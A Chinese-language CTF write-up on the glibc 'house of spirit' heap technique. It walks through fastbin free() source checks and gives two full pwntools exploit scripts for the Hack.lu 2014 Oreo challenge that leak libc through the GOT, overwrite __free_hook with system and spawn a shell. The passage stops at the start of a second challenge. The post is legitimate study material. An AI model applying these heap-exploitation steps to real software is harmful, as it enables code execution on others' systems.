







前言
house of spirit 的核心就是伪造一个堆块即 fake_chunk,然后将其释放使其进入到指定的 free_chunk list 中,当然我们还得去绕过一些检查。
最开始 house of spirit 是针对 fastbin 进行利用,因为对于 fastbin 而言释放堆块时其检查比较好绕过,所以接下来我会从 glibc 2.27 中关于 fastbin 的源码进行分析,一步一步的去绕过相关检查。
glibc 2.27 源码分析
本文仅仅分析有关 fastbin 的相关源码
相关宏
mem2chunk:获取 chunk 头地址
#define mem2chunk(mem) ((mchunkptr)((char*)(mem) - 2*SIZE_SZ))chunk_is_mmapped:检查堆块的 M 标志位,即是否由 mmap 分配
/* check for mmap()'ed chunk */
#define chunk_is_mmapped(p) ((p)->mchunk_size & IS_MMAPPED)chunksize_nomask:获取 chunk 的总大小,包括 chunk 头和 A|M|P 标志位
/* Like chunksize, but do not mask SIZE_BITS. */
#define chunksize_nomask(p) ((p)->mchunk_size)chunksize:获取 chunk 的总大小,包括 chunk 头,但不包含A|M|P 标志位
/* Get size, ignoring use bits */
#define chunksize(p) (chunksize_nomask (p) & ~(SIZE_BITS))arena_for_chunk:获取指定 chunk 属于的 arena
/* Check for chunk from main arena. */
#define chunk_main_arena(p) (((p)->mchunk_size & NON_MAIN_ARENA) == 0)
/* find the heap and corresponding arena for a given ptr */
#define heap_for_ptr(ptr) \
((heap_info *) ((unsigned long) (ptr) & ~(HEAP_MAX_SIZE - 1)))
#define arena_for_chunk(ptr) \
(chunk_main_arena (ptr) ? &main_arena : heap_for_ptr (ptr)->ar_ptr)
chunk_at_offset:获取下一个物理相邻的 chunk 头地址
/* Treat space at ptr + offset as a chunk */
#define chunk_at_offset(p, s) ((mchunkptr) (((char *) (p)) + (s)))inuse:检查该 chunk 是否属于使用状态,根据物理相邻的下一个chunk的 P 标志位判断
/* extract p's inuse bit */
#define inuse(p) \
((((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size) & PREV_INUSE)fastbin_index:获取该大小的chunk所属的fastbin list的头在 fastbinY中的下标
/* offset 2 to use otherwise unindexable first 2 bins */
#define fastbin_index(sz) \
((((unsigned int) (sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2)fastbin:取出 idx 链表的链表头
#define fastbin(ar_ptr, idx) ((ar_ptr)->fastbinsY[idx])__libc_free
该函数主要工作如下:
1、如果设置了 __free_hook,则调用 __free_hook 去释放 chunk
2、如果没有设置 __free_hook,则检查 chunk 的 M 标志位即是否由 mmap 分配,如果是则调整相关阈值,然后使用 munmap_chunk 去释放 chunk
3、如果1、2都不满足,则使用 _int_free 去释放 chunk
void
__libc_free (void *mem)
{
mstate ar_ptr; // arena
mchunkptr p; // chunk struct /* chunk corresponding to mem */
void (*hook) (void *, const void *)
= atomic_forced_read (__free_hook); // 原子地获取 __free_hook
if (__builtin_expect (hook != NULL, 0)) // 如果 __free_hook 不为空,直接走 __free_hook
{
(*hook)(mem, RETURN_ADDRESS (0));
return;
}
if (mem == 0) // free(0) 无效 /* free(0) has no effect */
return;
p = mem2chunk (mem); // p 指向 chunk 头
if (chunk_is_mmapped (p)) // 检查是否由 mmap 分配 /* release mmapped memory. */
{
/* See if the dynamic brk/mmap threshold needs adjusting.
Dumped fake mmapped chunks do not affect the threshold. */
if (!mp_.no_dyn_threshold
&& chunksize_nomask (p) > mp_.mmap_threshold
&& chunksize_nomask (p) <= DEFAULT_MMAP_THRESHOLD_MAX
&& !DUMPED_MAIN_ARENA_CHUNK (p))
{
mp_.mmap_threshold = chunksize (p);
mp_.trim_threshold = 2 * mp_.mmap_threshold;
LIBC_PROBE (memory_mallopt_free_dyn_thresholds, 2,
mp_.mmap_threshold, mp_.trim_threshold);
}
munmap_chunk (p);
return;
}
MAYBE_INIT_TCACHE ();
ar_ptr = arena_for_chunk (p); // 获取 arena
_int_free (ar_ptr, p, 0); // 调用 _int_free 去释放 chunk
}
libc_hidden_def (__libc_free)_int_free
对于属于 fastbin 的 chunk,释放时主要有以下检查:
1、释放 chunk 的头指针地址对齐,即地址对齐
2、释放 chunk 的大小检查,大小不得小于 MINSIZE,且必须对齐
3、释放 chunk 的下一个物理相邻的 chunk 的大小检查,不得小于 2*SIZE_SZ,不得大于 arena->system_mem
4、double free 检查,但是为了性能,只检查了链表头指向的 chunk
static void
_int_free (mstate av, mchunkptr p, int have_lock)
{
INTERNAL_SIZE_T size; /* its size */
mfastbinptr *fb; /* associated fastbin */
mchunkptr nextchunk; /* next contiguous chunk */
INTERNAL_SIZE_T nextsize; /* its size */
int nextinuse; /* true if nextchunk is used */
INTERNAL_SIZE_T prevsize; /* size of previous contiguous chunk */
mchunkptr bck; /* misc temp for linking */
mchunkptr fwd; /* misc temp for linking */
size = chunksize (p); // 获取chunk大小,保护chunk头,但是去除了 A|M|P 标志位

/* Little security check which won't hurt performance: the
allocator never wrapps around at the end of the address space.
Therefore we can exclude some size values which might appear
here by accident or by "design" from some intruder. */
if (__builtin_expect ((uintptr_t) p > (uintptr_t) -size, 0)
|| __builtin_expect (misaligned_chunk (p), 0)) // 检查 chunk 指针的合法性
malloc_printerr ("free(): invalid pointer");
/* We know that each chunk is at least MINSIZE bytes in size or a
multiple of MALLOC_ALIGNMENT. */
if (__glibc_unlikely (size < MINSIZE || !aligned_OK (size))) // 检查 chunk 大小的合法性
malloc_printerr ("free(): invalid size");
check_inuse_chunk(av, p); // 更严格的检查 chunk 指针的合法性,其实啥也没干
#if USE_TCACHE // 是否启用 tcache
{
size_t tc_idx = csize2tidx (size);
if (tcache
&& tc_idx < mp_.tcache_bins
&& tcache->counts[tc_idx] < mp_.tcache_count)
{
tcache_put (p, tc_idx);
return;
}
}
#endif
/*
If eligible, place chunk on a fastbin so it can be found
and used quickly in malloc.
*/
if ((unsigned long)(size) <= (unsigned long)(get_max_fast ()) // chunk 大小是否在 fastbin 范围内
#if TRIM_FASTBINS
/*
If TRIM_FASTBINS set, don't place chunks
bordering top into fastbins
*/
&& (chunk_at_offset(p, size) != av->top) // 该 chunk 是否不与 top_chunk 相邻
#endif
) {
if (__builtin_expect (chunksize_nomask (chunk_at_offset (p, size))
<= 2 * SIZE_SZ, 0)
|| __builtin_expect (chunksize (chunk_at_offset (p, size))
>= av->system_mem, 0)) // 检查物理相邻的下一个 chunk 大小的合法性
{
bool fail = true;
/* We might not have a lock at this point and concurrent modifications
of system_mem might result in a false positive. Redo the test after
getting the lock. */
if (!have_lock) // 从__libc_free传进的 have_lock 等于 0,所以进一步检查
{
__libc_lock_lock (av->mutex);
fail = (chunksize_nomask (chunk_at_offset (p, size)) <= 2 * SIZE_SZ
|| chunksize (chunk_at_offset (p, size)) >= av->system_mem);
__libc_lock_unlock (av->mutex);
}
if (fail)
malloc_printerr ("free(): invalid next size (fast)");
}
free_perturb (chunk2mem(p), size - 2 * SIZE_SZ); // 清除要释放的 chunk 的 user_data
atomic_store_relaxed (&av->have_fastchunks, true);
unsigned int idx = fastbin_index(size); // 获取要释放的 chunk 所属的 fastbin 下标
fb = &fastbin (av, idx); // 获取属于的fastbin链表的链表头
/* Atomically link P to its fastbin: P->FD = *FB; *FB = P; */
mchunkptr old = *fb, old2;
if (SINGLE_THREAD_P)
{
/* Check that the top of the bin is not the record we are going to
add (i.e., double free). */
if (__builtin_expect (old == p, 0)) // double free检查
malloc_printerr ("double free or corruption (fasttop)");
p->fd = old; // 利用头插法将该chunk放入对于的fastbin链表
*fb = p;
}
else
do // 并发时的操作,可以不用管
{
/* Check that the top of the bin is not the record we are going to
add (i.e., double free). */
if (__builtin_expect (old == p, 0))
malloc_printerr ("double free or corruption (fasttop)");
p->fd = old2 = old;
}
while ((old = catomic_compare_and_exchange_val_rel (fb, p, old2))
!= old2);
/* Check that size of fastbin chunk at the top is the same as
size of the chunk that we are adding. We can dereference OLD
only if we have the lock, otherwise it might have already been
allocated again. */
if (have_lock && old != NULL
&& __builtin_expect (fastbin_index (chunksize (old)) != idx, 0))
malloc_printerr ("invalid fastbin entry (free)");
}
check_inuse_chunk 宏
之所以单独拿出来,是因为被坑惨了。
我们一步一步的看看我是怎么误入歧途的.......
首先我们先看下 check_inuse_chunk 这个宏(已经开始笑了),发现其就是 do_check_inuse_chunk 的一个别名而已
# define check_inuse_chunk(A, P) do_check_inuse_chunk (A, P)跟进 do_check_inuse_chunk 函数
主要是对 next/prev 进行检查
static void
do_check_inuse_chunk (mstate av, mchunkptr p)
{
mchunkptr next;
do_check_chunk (av, p); // 一个检查
if (chunk_is_mmapped (p))
return; /* mmapped chunks have no next/prev */
/* Check whether it claims to be in use ... */
assert (inuse (p));
next = next_chunk (p);
/* ... and is surrounded by OK chunks.
Since more things can be checked with free chunks than inuse ones,
if an inuse chunk borders them and debug is on, it's worth doing them.
*/
if (!prev_inuse (p))
{
/* Note that we cannot even look at prev unless it is not inuse */
mchunkptr prv = prev_chunk (p);
assert (next_chunk (prv) == p);
do_check_free_chunk (av, prv);
}
if (next == av->top)
{
assert (prev_inuse (next));
assert (chunksize (next) >= MINSIZE);
}
else if (!inuse (next))
do_check_free_chunk (av, next);
}然后跟进 do_check_chunk (mstate av, mchunkptr p) 函数
该函数就是检查我们释放的 chunk 的地址是否在 arena 管理的范围之内。
static void
do_check_chunk (mstate av, mchunkptr p)
{
unsigned long sz = chunksize (p);
/* min and max possible addresses assuming contiguous allocation */
char *max_address = (char *) (av->top) + chunksize (av->top); // 该arena管理的chunk的最大地址
char *min_address = max_address - av->system_mem; // 最小地址
if (!chunk_is_mmapped (p)) // 如果不是 mmap 分配的
{
/* Has legal address ... */
if (p != av->top) // 如果不是 top chunk
{
if (contiguous (av)) // 是否是连续分配
{ // chunk 范围在[min_address, top_chunk_header_address]
assert (((char *) p) >= min_address);
assert (((char *) p + sz) <= ((char *) (av->top)));
}
}
else // 如果是 top chunk
{
/* top size is always at least MINSIZE */
assert ((unsigned long) (sz) >= MINSIZE); // 大小大于 MINSIZE,即chunk头大小
/* top predecessor always marked inuse */
assert (prev_inuse (p)); // P位得为1
}
}
else if (!DUMPED_MAIN_ARENA_CHUNK (p))
{
/* address is outside main heap */
if (contiguous (av) && av->top != initial_top (av))
{
assert (((char *) p) < min_address || ((char *) p) >= max_address);
}
/* chunk is page-aligned */
assert (((prev_size (p) + sz) & (GLRO (dl_pagesize) - 1)) == 0);
/* mem is aligned */
assert (aligned_OK (chunk2mem (p)));
}
}
contiguous 宏:
经过调试 flags 基本上为0,所以 contiguous(av) 始终返回 1
#define contiguous(M) (((M)->flags & NONCONTIGUOUS_BIT) == 0)所以我就认为我们释放的 chunk 会进入下面这个检查
if (contiguous (av)) // 是否是连续分配
{ // chunk 范围在[min_address, top_chunk_header_address]
assert (((char *) p) >= min_address);
assert (((char *) p + sz) <= ((char *) (av->top)));
}然后我就认为:理论上我们其实是不能随便伪造一个 chunk 就去释放,因为其地址不一定合法。那 house of spirit 不就被限制了吗?记得 how2heap 上可是直接在栈上伪造的堆块。 然后就懵逼了,疯狂调试......
最后突然惊醒,这里是我傻逼了,因为我就只看了下面的,没发现 #if ... #else
#if !MALLOC_DEBUG
# define check_chunk(A, P)
# define check_free_chunk(A, P)
# define check_inuse_chunk(A, P)
# define check_remalloced_chunk(A, P, N)
# define check_malloced_chunk(A, P, N)
# define check_malloc_state(A)
#else
# define check_chunk(A, P) do_check_chunk (A, P)
# define check_free_chunk(A, P) do_check_free_chunk (A, P)
# define check_inuse_chunk(A, P) do_check_inuse_chunk (A, P)
# define check_remalloced_chunk(A, P, N) do_check_remalloced_chunk (A, P, N)
# define check_malloced_chunk(A, P, N) do_check_malloced_chunk (A, P, N)
# define check_malloc_state(A) do_check_malloc_state (A)
然后跟踪 MALLOC_EDBUG 可以发现其为 0,
#ifndef MALLOC_DEBUG
#define MALLOC_DEBUG 0
#endif所以其实就是啥也没干,哭了......
# define check_inuse_chunk(A, P)真是吐了,我还一直源码调试,我就说为啥没有执行 do_check_chunk 函数
fake chunk 的伪造
经过对上面部分源码的分析,我们可以知道,伪造一个 chunk 并成功将其释放到 fastbin 中需要满足以下条件:
1、M 标志位为0
2、地址对齐
3、大小对齐且不小于 MINSIZE,当然范围肯定得在 fastbin 的范围内啦
4、物理相邻的下一个chunk的大小有要求,当然具体多大无所谓,满足[2*SIZE_SZ, arena->system_mem]这个范围就行
5、当然 double free 这个就不说,如果 fastbin 链表中都有该 chunk 了,那还伪造个der
例题
Hack.lu 2014 Oreo -- 这题给我启发很大
这个题之前也做过,但是当我再次做时,却发现了一些问题。
原题 glibc 给的 2.23,最开始我是直接用的 glibc 2.31 做的,但是发现了一些问题,这个后面讲。
32 位程序,开启了 canary 和 NX 保护。 题目其实就是实现了一个菜单堆,有增删查功能,还给了一个函数可以往 bss 段上写入 128 个字节。
就不一句一句的分析了,给出主要的漏洞函数:

add 函数可以增加一个 0x38 大小的堆块,该堆块主要维护下面这样的一个结构体,我把这个结构体称作 heap:

但是这里往 name 和 des 中写数据的时候,每次都是写入的 56 个字节,对于 des 来说刚好溢出到 prev_ptr,对于 name 来说可以溢出到下一堆块的部分信息。
当然到这里,泄漏 libc 基地址的办法也就出来了,那就是通过溢出写 prev_ptr 为某个 got 表项(没开PIE哦),然后通过 show 函数则可以成功泄漏 libc 基地址。
泄漏基地址后,然后呢?当然这个题由于 name 可以溢出到下一堆块的 prev_size/size 字段,所以你当然可以通过堆溢出去直接构造 UAF,但毕竟是学习 house of spirit 嘛,如果出题者不让 name 字段溢出呢?
我们看下释放堆块的函数,可以看到该函数是通过结构体的 prev_ptr 字段去依次释放堆块的

而我们上面说了 prev_ptr 字段是可控的,所以我们可以利用 house of spirit 去挂一个 fake_chunk 到 fastbin 中,但是很可惜这里不是64为程序,不然我们就可以直接在 __malloc_hook 附近造一个堆块然后挂进去直接打 __malloc_hook。
然后就看 wp 了(bushi,当然可以试试堆溢出去做,由于我一直在 2.31 那里搞了很久,所以就没有去尝试了)
我们把目光聚集到 bss 段上的几个全局变量,order_nums 是释放的次数,add_nums 是增加堆块的个数,message_addr 是一个指针,指向的是 message,我们可以往它指向的内存区域写 128 个字节(有没有感觉多此一举,直接往 message 上写不就好了,还单独搞个指针干甚)。
我画了一个图,看官您请看,是不是很像一个 fake_chunk。add_nums 为 size 字段我们是可以通过增加堆块去控制其大小。
如果我们可以把该 fake_chunk 挂进 fastbin 中,那么我们就可以修改 message_addr 字段了,而上面说过,我们是可以往 message_addr 指向的内存写 128 字节的?那如果我们把 message_addr 给修改为 __free_hook 然后你就可以修改 __free_hook啦。
那 fake_chunk 的size字段解决了,那么物理相邻的下一个堆块的size怎么解决了,好巧不巧,next_chunk_size 字段就在 message 里面。
所以整个流程就很清楚了
1、溢出修改 prev_ptr 为 xx@got,然后泄漏 libc 基地址
2、增加堆块,使得 add_nums 为 0x40/0x41
3、修改 message,使得对应的 next_chunk_size 在[2*SIZE_SZ, arena->system_mem]之间
4、修改 prev_ptr 指向 fake_chunk
5、释放堆块,将 fake_chunk 挂进0x40的fastbin 链表中
6、将 fake_chunk 申请出来,修改 message_addr 为 __free_hook
7、后面就不想说了
from pwn import *
context.terminal = ['tmux', 'splitw', '-h']
#context(arch = 'amd64', os = 'linux')
context(arch = 'i386', os = 'linux')
#context.log_level = 'debug'
io = process("./ppwn")
elf = ELF("./ppwn")
libc = elf.libc
def debug():
gdb.attach(io)
pause()
sd = lambda s : io.send(s)
sda = lambda s, n : io.sendafter(s, n)
sl = lambda s : io.sendline(s)
sla = lambda s, n : io.sendlineafter(s, n)
rc = lambda n : io.recv(n)
rl = lambda : io.recvline()
rut = lambda s : io.recvuntil(s, drop=True)
ruf = lambda s : io.recvuntil(s, drop=False)
addr4 = lambda n : u32(io.recv(n, timeout=1).ljust(4, b'\x00'))
addr8 = lambda n : u64(io.recv(n, timeout=1).ljust(8, b'\x00'))
addr32 = lambda s : u32(io.recvuntil(s, drop=True, timeout=1).ljust(4, b'\x00'))
addr64 = lambda s : u64(io.recvuntil(s, drop=True, timeout=1).ljust(8, b'\x00'))
byte = lambda n : str(n).encode()
info = lambda s, n : print("\033[31m["+s+" -> "+str(hex(n))+"]\033[0m")
sh = lambda : io.interactive()
menu = b'Action: '
def add(name, des):
sl(b'1')
sl(name)
sl(des)
def show():
sl(b'2')
def order():
sl(b'3')
def leave(mes):
sl(b'4')
sl(mes)
def sshow():
sl(b'5')
printf_got = 0x804A234
add(b'A'*27+p32(printf_got), b'A')
show()
rut(b'Description: ')
rut(b'Description: ')
libc.address = addr4(4) - libc.sym.printf
info("libc_base", libc.address)
for i in range(0x40-1):
add(b'A'*27+p32(0), b'A')
add(b'A'*27+p32(0x0804A2A8), b'A')
leave(b'\x00'*0x24+p32(0x41))
order()
add(b'A', p32(libc.sym.__free_hook))
add(b'A', b'/bin/sh\x00')
leave(p32(libc.sym.system))
order()
#debug()
sh()彩蛋
在上面的利用中,我并没有说地址对齐的事情,如果你看过源码,你应该会对这里存在疑问。
最开始我是直接拿 glibc 2.31 去打的,当时出现了一些问题;当然也有可能是我脚本写的有问题,我先把 glibc 2.31 的脚本放出来吧,万一是脚本的问题就尴尬了
from pwn import *
context.terminal = ['tmux', 'splitw', '-h']
#context(arch = 'amd64', os = 'linux')
context(arch = 'i386', os = 'linux')
#context.log_level = 'debug'
io = process("./pwn")
elf = ELF("./pwn")
libc = elf.libc
def debug():
gdb.attach(io)
pause()
sd = lambda s : io.send(s)
sda = lambda s, n : io.sendafter(s, n)
sl = lambda s : io.sendline(s)
sla = lambda s, n : io.sendlineafter(s, n)
rc = lambda n : io.recv(n)
rl = lambda : io.recvline()
rut = lambda s : io.recvuntil(s, drop=True)
ruf = lambda s : io.recvuntil(s, drop=False)
addr4 = lambda n : u32(io.recv(n, timeout=1).ljust(4, b'\x00'))
addr8 = lambda n : u64(io.recv(n, timeout=1).ljust(8, b'\x00'))
addr32 = lambda s : u32(io.recvuntil(s, drop=True, timeout=1).ljust(4, b'\x00'))
addr64 = lambda s : u64(io.recvuntil(s, drop=True, timeout=1).ljust(8, b'\x00'))
byte = lambda n : str(n).encode()
info = lambda s, n : print("\033[31m["+s+" -> "+str(hex(n))+"]\033[0m")
sh = lambda : io.interactive()
menu = b'Action: '
def add(name, des):
sl(b'1')
sl(name)
sl(des)
def show():
sl(b'2')
def order():
sl(b'3')
def leave(mes):
sl(b'4')
sl(mes)
def sshow():
sl(b'5')
printf_got = 0x804A234
add(b'A'*27+p32(printf_got), b'A')
show()
rut(b'Description: ')
rut(b'Description: ')
libc.address = addr4(4) - libc.sym.printf
info("libc_base", libc.address)
#add(b'A'*0x27+p32(0), b'A')
for i in range(0x40-8+2-1-1):
add(b'A', b'A')
add(b'A'*27+p32(0x0804A2A8), b'A')
for i in range(8-2):
add(b'A', b'B')
leave(b'\x00'*0x24+p32(0x41))
#debug()
order()
sh()glibc 2.31
当我进行调试的时候我发现,下面这个地址检查通过不了,即地址对齐
可以看到进行地址对齐检查的时候:指针是指向 user_data 的,然后是 4 位地址对齐
而上面我们伪造的 fake_chunk 的 user_data 地址是 0x804A2A8 这显然不是 4 位地址对齐了

对应源码如下:
glibc 2.23
在 glibc 2.23 中,进行地址对齐检查的时候:指针是指向 chunk header 的,然后是 3 位地址对齐
上面我们伪造的 fake_chunk 的 chunk header 地址是 0x804A2A0,显然是3位对齐的

Why
要想解释,还是得看源码,我们回到对地址对齐进行检查的这一句代码:
misaligned_chunk (p)
#define misaligned_chunk(p) \
((uintptr_t)(MALLOC_ALIGNMENT == 2 * SIZE_SZ ? (p) : chunk2mem (p)) \
& MALLOC_ALIGN_MASK)
/* The corresponding bit mask value */
#define MALLOC_ALIGN_MASK (MALLOC_ALIGNMENT - 1)可以看到根据 MALLOC_ALIGNMENT 与 2*SIZE_SZ 之间的关系,会决定进行地址对齐的时候是 p即 chunk header指针,或者 chunk2mem(p)即 user_data 指针。 而对齐大小就是 MALLOC_ALIGNMENT。
在 glibc 2.23 中,MALLOC_ALIGNMENT 的定义如下:
#ifndef MALLOC_ALIGNMENT
# if !SHLIB_COMPAT (libc, GLIBC_2_0, GLIBC_2_16)
/* This is the correct definition when there is no past ABI to constrain it.
Among configurations with a past ABI constraint, it differs from
2*SIZE_SZ only on powerpc32. For the time being, changing this is
causing more compatibility problems due to malloc_get_state and
malloc_set_state than will returning blocks not adequately aligned for
long double objects under -mlong-double-128. */
# define MALLOC_ALIGNMENT (2 *SIZE_SZ < __alignof__ (long double) \
? __alignof__ (long double) : 2 *SIZE_SZ)
# else
# define MALLOC_ALIGNMENT (2 *SIZE_SZ)
# endif
#endif
而在 glibc 2.31 中32位其定义如下:
// sysdeps/i386/malloc-alignment.h
#ifndef _I386_MALLOC_ALIGNMENT_H
#define _I386_MALLOC_ALIGNMENT_H
#define MALLOC_ALIGNMENT 16
#endif /* !defined(_I386_MALLOC_ALIGNMENT_H) */当然 glibc 2.31 中还有一处也定义了
//sysdeps/generic/malloc-alignment.h
#ifndef _GENERIC_MALLOC_ALIGNMENT_H
#define _GENERIC_MALLOC_ALIGNMENT_H
/* MALLOC_ALIGNMENT is the minimum alignment for malloc'ed chunks. It
must be a power of two at least 2 * SIZE_SZ, even on machines for
which smaller alignments would suffice. It may be defined as larger
than this though. Note however that code and data structures are
optimized for the case of 8-byte alignment. */
#define MALLOC_ALIGNMENT (2 * SIZE_SZ < __alignof__ (long double) \
? __alignof__ (long double) : 2 * SIZE_SZ)
#endif /* !defined(_GENERIC_MALLOC_ALIGNMENT_H) */看到这里你应该就全明白了吧
=========================================================================
补个题:lctf2016_pwn200
好久之前就做了,又用 hos 重新做了一遍。保护全关,有两种利用方式,主要讲 house of spirit
首先可以利用下面这个函数泄漏栈地址,因为其没有在后面填上\x00
__int64 sub_400A8E()
{
__int64 i; // [rsp+10h] [rbp-40h]
